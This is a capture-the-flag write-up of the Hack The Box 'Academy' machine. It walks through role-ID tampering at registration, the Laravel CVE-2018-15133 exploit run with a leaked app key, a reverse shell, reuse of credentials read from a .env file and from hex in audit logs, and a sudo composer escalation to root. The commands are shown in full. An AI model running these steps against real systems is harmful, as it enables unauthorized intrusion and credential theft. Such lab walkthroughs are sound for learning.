Lets have a look into academy box. It was easy box with some really nice steps to get root of box

Lets start our enumeration with nmap
nmap -sC -sV -oA nmap/initial 10.10.10.215
# Nmap 7.91 scan initiated Fri Feb 26 23:42:58 2021 as: nmap -sC -sV -oA nmap/initial 10.10.10.215
Nmap scan report for 10.10.10.215
Host is up (0.15s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
|_ 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://academy.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Feb 26 23:43:23 2021 -- 1 IP address (1 host up) scanned in 25.48 seconds
Also run full nmap scan to look for less common ports
nmap -p - -oA nmap/allports 10.10.10.215
# Nmap 7.91 scan initiated Fri Feb 26 23:43:43 2021 as: nmap -p - -oA nmap/allports 10.10.10.215
Nmap scan report for 10.10.10.215
Host is up (0.15s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
33060/tcp open mysqlx
# Nmap done at Sat Feb 27 00:07:48 2021 -- 1 IP address (1 host up) scanned in 1444.62 seconds
3 ports are open:
- 22 for SSH
- 80 for HTTP
- 33060 for MySQLx
As I dont have any username and also not sure if any restriction is set on SSH i will move to port 80. From scan we can see that its redirecting to academy.htb. I set it up in /etc/hosts
cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.215 academy.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Navigate to website and was welcome with this screen.

I as don’t have login information i decided to create account
After successful registration i log into website.
I start looking around looking for something interesting. All link was dead. I check burp suite for some clues and found out that during registration there is one more paramater that can be manipulated.

Roleid? What happen if i will intercept this request and change value to 1? That could give me some additional access. When i logged with new account I had some access.
I decide to run gobuster
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php -t 25 -o gobuster -u http://academy.htb
/images (Status: 301)
/login.php (Status: 200)
/register.php (Status: 200)
/index.php (Status: 200)
/admin.php (Status: 200)
/home.php (Status: 302)
/config.php (Status: 200)
I noticed admin.php site. Admin.php contain login form. Log in with user i created before. The one i change RoleId to 1

All issue or task was done except one. Fix issue with dev-staging-01.academy.htb. I adjust my /etc/hosts again and navigate to this site.

It was error code from Laravel site. As this show really interesting information about as mysql credentials and API keys. After ask my best friend google for some advice… he suggested to look into this page exploit_laravel_cve-2018-15133. Release of this exploit was couple months ago and it only require API key. Clone repository and test it
python3 pwn_laravel.py http://dev-staging-01.academy.htb/ "dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0="
Linux academy 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
I had remote code execution on server. I search for netcat and server contain nc.openbsd version. I copied reverse shell from payloads all the things and got shell on box
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.215] 43500
/bin/sh: 0: can't access tty; job control turned off
$ $ whoami
www-data
I start looking for clues. Try to log into mysql server but credentials i had from dev portal did not work. Start looking for credential from academy.htb.
ww-data@academy:/var/www/html/academy$ cat .env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_URL=http://localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
There is different credentials. As common issue is sharing credentials I try log in as on of users. And it worked for user cry0l1t3. After poking around also noticed that user mrb3n have ability to run sudo. I run linpeas.sh again this server
Because user is in adm group which mean he can access /var/log files. And my linpeas give me this
[+] Checking for TTY (sudo/su) passwords in audit logs
/var/log/audit/audit.log.3:type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
Data seem really interesting. Actually its HEX value. I open cyberchef and try to decode it.

I got password for user mrb3n. As I know user can run sudo command i tried to get some quick win
mrb3n@academy:~$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
Composer was included in gtfobins
Copy paste example from there and was welcome with root shell
mrb3n@academy:~$ TF=$(mktemp -d)
TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
<":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
sudo composer --working-dir=$TF run-script x
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
I hope you enjoy it reading it and learn something new…